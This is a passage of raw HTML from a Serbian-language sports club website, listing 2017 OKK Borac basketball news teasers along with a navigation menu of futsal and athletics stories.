src="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Пролонгиран почетак другог дијела првенства: Борац на терену 31. јануара</a></li><li><a href="https://borac-sport.com/poraz-futsalera-na-kraju-jesenje-polusezone/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Пораз футсалера на крају јесење полусезоне</a></li><li><a href="https://borac-sport.com/borac-ima-najboljeg-strijelca-lige-dejan-zivkovic-briljira-na-terenu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац има најбољег стријелца лиге! Дејан Живковић бриљира на терену: &#8222;Послије 4 гола у првом колу, све је кренуло само од себе!&#8220;</a></li><li><a href="https://borac-sport.com/dejan-zivkovic-postigao-osam-golova-na-utakmici-futsaler-borca-ostvario-podvig-kakav-se-rijetko-vidja/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Дејан Живковић постигао осам голова на утакмици! Футсалер Борца остварио подвиг какав се ријетко виђа</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/relja-grahovac-postavio-licni-rekord-u-slovackoj/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Реља Граховац поставио лични рекорд у Словачкој</a></li><li><a href="https://borac-sport.com/relja-grahovac-izborio-nastup-na-juniorskom-prvenstvu-evrope/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Реља Граховац изборио наступ на јуниорском првенству Европе</a></li><li><a href="https://borac-sport.com/atleticarima-borca-17-medalja-na-prvenstvu-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Атлетичарима Борца 17 медаља на првенству Републике Српске</a></li><li><a href="https://borac-sport.com/relja-grahovac-isplivao-a-normu-za-evropsko-juniorsko-prvenstvo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Реља Граховац испливао А норму за Европско јуниорско првенство!</a></li><li><a href="https://borac-sport.com/atleticari-briljirali-u-beogradu-osvojeno-19-medalja-na-dvoranskim-prvenstvima-rs-i-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Атлетичари бриљирали у Београду! Освојено 19 медаља на дворанским првенствима РС и БиХ</a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></div></div></div></div></div></div></nav></header><main id="mvp-main-wrap" class="left relative"><div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-main-body" class="left relative"><div class="mvp-body-sec-wrap left relative"><div class="mvp-sec-pad left relative"><div class="mvp-main-body-out2 relative"><div class="mvp-main-body-in2"><div class="mvp-main-body-blog left relative"><ul class="mvp-main-blog-wrap left relative infinite-content"><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/arsenije-vuckovic-predstavlja-okk-borac-na-kosarkaskom-saboru-u-zvorniku/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/vuckovic_i_loncar-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vuckovic_i_loncar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vuckovic_i_loncar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/vuckovic_i_loncar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vuckovic_i_loncar.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/12/vuckovic_i_loncar-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vuckovic_i_loncar-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/12/vuckovic_i_loncar-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 8 година ago</span></div><h2><a href="https://borac-sport.com/arsenije-vuckovic-predstavlja-okk-borac-na-kosarkaskom-saboru-u-zvorniku/" rel="bookmark">Арсеније Вучковић представља ОКК Борац на Кошаркашком сабору у Зворнику</a></h2><p>Крилни центар Арсеније Вучковић представљаће ОКК Борац на 21. Кошаркашком сабору, који се сутра одржава у Зворнику. На традиционалној кошаркашкој смотри...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/bozic-rastemo-i-individualno-i-timski-drugo-mjesto-je-odlican-rezultat/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/11/bojan_bozic_student_borac_novembar2017-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/11/bojan_bozic_student_borac_novembar2017-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/11/bojan_bozic_student_borac_novembar2017-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/11/bojan_bozic_student_borac_novembar2017-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/11/bojan_bozic_student_borac_novembar2017.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/11/bojan_bozic_student_borac_novembar2017-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/11/bojan_bozic_student_borac_novembar2017-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/11/bojan_bozic_student_borac_novembar2017-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 8 година ago</span></div><h2><a href="https://borac-sport.com/bozic-rastemo-i-individualno-i-timski-drugo-mjesto-je-odlican-rezultat/" rel="bookmark">Божић: Растемо и индивидуално и тимски, друго мјесто је одличан резултат</a></h2><p>Иза кошаркаша ОКК Борац је изузетно успјешна полусезона у Првој лиги Републике Српске. Изабраници Бојана Божића у 2018. годину улазе као...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/juniori-trijumfovali-u-posljednjem-kolu/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/milan_poprzen_borac_mladost-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/milan_poprzen_borac_mladost-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/milan_poprzen_borac_mladost-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/milan_poprzen_borac_mladost-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/milan_poprzen_borac_mladost.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/12/milan_poprzen_borac_mladost-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/milan_poprzen_borac_mladost-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/12/milan_poprzen_borac_mladost-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 8 година ago</span></div><h2><a href="https://borac-sport.com/juniori-trijumfovali-u-posljednjem-kolu/" rel="bookmark">Јуниори тријумфовали у посљедњем колу</a></h2><p>Јуниори ОКК Борац савладали су у посљедњем колу Суперлиге ПКО Бањалука екипу Младости у Мркоњић Граду резултатом 78:82. Изабраници Марка Таушана...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/okk-borac-u-drugi-dio-sezone-ulazi-sa-druge-pozicije/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/pedja_loncar_leotar_borac-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/pedja_loncar_leotar_borac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/pedja_loncar_leotar_borac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/pedja_loncar_leotar_borac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/pedja_loncar_leotar_borac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/12/pedja_loncar_leotar_borac-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/pedja_loncar_leotar_borac-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/12/pedja_loncar_leotar_borac-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /><div class="mvp-vid-box-wrap"> <i class="fa fa-2 fa-camera" aria-hidden="true"></i></div></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 8 година ago</span></div><h2><a href="https://borac-sport.com/okk-borac-u-drugi-dio-sezone-ulazi-sa-druge-pozicije/" rel="bookmark">ОКК Борац у други дио сезоне улази са друге позиције</a></h2><p>Кошаркаши ОКК Борац забиљежили су синоћ први пораз у текућој сезони Прве лиге Републике Српске изгубивши у Трeбињу, у дербију полусезоне,...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/u-subotu-odluka-o-lideru-prve-lige-republike-srpske/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/vuckovic_i_loncar-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vuckovic_i_loncar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vuckovic_i_loncar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/vuckovic_i_loncar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vuckovic_i_loncar.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/12/vuckovic_i_loncar-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vuckovic_i_loncar-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/12/vuckovic_i_loncar-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 8 година ago</span></div><h2><a href="https://borac-sport.com/u-subotu-odluka-o-lideru-prve-lige-republike-srpske/" rel="bookmark">У суботу одлука о лидеру Прве лиге Републике Српске</a></h2><p>Кошаркаши ОКК Борац у суботу гостују у Требињу, гдје ће са домаћим Леотаром (дворана Милош Мрдић, 19:30) водити битку за лидерску...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/juniori-porazeni-od-igokee-do-kraja-godine-ostala-utakmica-protiv-mladosti/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/slavisa_njezic_borac_igokea-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/slavisa_njezic_borac_igokea-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/slavisa_njezic_borac_igokea-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/slavisa_njezic_borac_igokea-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/slavisa_njezic_borac_igokea.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/12/slavisa_njezic_borac_igokea-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/slavisa_njezic_borac_igokea-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/12/slavisa_njezic_borac_igokea-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /><div class="mvp-vid-box-wrap"> <i class="fa fa-2 fa-camera" aria-hidden="true"></i></div></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 8 година ago</span></div><h2><a href="https://borac-sport.com/juniori-porazeni-od-igokee-do-kraja-godine-ostala-utakmica-protiv-mladosti/" rel="bookmark">Јуниори поражени од Игокее, до краја године остала утакмица против Младости</a></h2><p>Јуниори ОКК Борац поражени су вечерас у дворани Обилићево од екипе Игокее резултатом 57:83 у утакмици трећег кола Суперлиге Подручног кошаркашког...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/vuckovic-jedva-cekamo-utakmicu-u-trebinju/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/arsenije_vuckovic_borac_sutjeska-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/arsenije_vuckovic_borac_sutjeska-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/arsenije_vuckovic_borac_sutjeska-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/arsenije_vuckovic_borac_sutjeska-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/arsenije_vuckovic_borac_sutjeska.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/12/arsenije_vuckovic_borac_sutjeska-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/arsenije_vuckovic_borac_sutjeska-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/12/arsenije_vuckovic_borac_sutjeska-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 8 година ago</span></div><h2><a href="https://borac-sport.com/vuckovic-jedva-cekamo-utakmicu-u-trebinju/" rel="bookmark">Вучковић: Једва чекамо утакмицу у Требињу</a></h2><p>У повратничкој утакмици након повреде скочног зглоба на утакмици са Студентом–Игокеом 4. новембра у Лакташима, крилни центар Арсеније Вучковић постигао је...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/samardzic-slomili-smo-sutjesku-radom-i-zalaganjem-u-drugom-poluvremenu/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/vanja_samardzic_borac_sutjeska-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vanja_samardzic_borac_sutjeska-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vanja_samardzic_borac_sutjeska-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/vanja_samardzic_borac_sutjeska-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vanja_samardzic_borac_sutjeska.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/12/vanja_samardzic_borac_sutjeska-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vanja_samardzic_borac_sutjeska-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/12/vanja_samardzic_borac_sutjeska-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 8 година ago</span></div><h2><a href="https://borac-sport.com/samardzic-slomili-smo-sutjesku-radom-i-zalaganjem-u-drugom-poluvremenu/" rel="bookmark">Самарџић: &#8220;Сломили&#8220; смо Сутјеску радом и залагањем у другом полувремену</a></h2><p>Најефикаснији појединац у екипи ОКК Борац у побједи над Сутјеском био је организатор игре Вања Самарџић, који је постигао 26 поена....</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/bozic-stize-nas-umor-moramo-da-radimo-na-dizanju-forme/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/bojan_bozic_borac_slavija_decembar2017-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/bojan_bozic_borac_slavija_decembar2017-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/bojan_bozic_borac_slavija_decembar2017-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/bojan_bozic_borac_slavija_decembar2017-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/bojan_bozic_borac_slavija_decembar2017.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/12/bojan_bozic_borac_slavija_decembar2017-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/bojan_bozic_borac_slavija_decembar2017-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/12/bojan_bozic_borac_slavija_decembar2017-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 8 година ago</span></div><h2><a href="https://borac-sport.com/bozic-stize-nas-umor-moramo-da-radimo-na-dizanju-forme/" rel="bookmark">Божић: Стиже нас умор, морамо да радимо на дизању форме</a></h2><p>Кошаркаши ОКК Борац савладали су у утакмици 10. кола Прве лиге Републике Српске екипу Сутјеске резултатом 93:80 и дерби са Леотаром,...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/okk-borac-na-dvocifrenom-broju-pobjeda-u-trebinju-odluka-o-lideru-nakon-polusezone/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/vanja_samardzic_borac_sutjeska-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vanja_samardzic_borac_sutjeska-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vanja_samardzic_borac_sutjeska-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/vanja_samardzic_borac_sutjeska-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vanja_samardzic_borac_sutjeska.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/12/vanja_samardzic_borac_sutjeska-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vanja_samardzic_borac_sutjeska-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/12/vanja_samardzic_borac_sutjeska-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /><div class="mvp-vid-box-wrap"> <i class="fa fa-2 fa-camera" aria-hidden="true"></i></div></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 8 година ago</span></div><h2><a href="https://borac-sport.com/okk-borac-na-dvocifrenom-broju-pobjeda-u-trebinju-odluka-o-lideru-nakon-polusezone/" rel="bookmark">ОКК Борац на двоцифреном броју побједа, у Требињу одлука о лидеру након полусезоне</a></h2><p>Кошаркаши ОКК Борац забиљежили су синоћ јубиларну, 10. побједу у текућој сезони Прве лиге Републике Српске савладавши у дворани Борик екипу...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li></ul> <a href="#" class="mvp-inf-more-but">Погледајте још</a><div class="mvp-nav-links"><div class="pagination"><span>Page 28 of 38</span><a href='https://borac-sport.com/category/kosarka/'>&laquo; First</a><a href='https://borac-sport.com/category/kosarka/page/27/'>&lsaquo; Previous</a><a href='https://borac-sport.com/category/kosarka/page/24/' class="inactive">24</a><a href='https://borac-sport.com/category/kosarka/page/25/' class="inactive">25</a><a href='https://borac-sport.com/category/kosarka/page/26/' class="inactive">26</a><a href='https://borac-sport.com/category/kosarka/page/27/' class="inactive">27</a><span class="current">28</span><a href='https://borac-sport.com/category/kosarka/page/29/' class="inactive">29</a><a 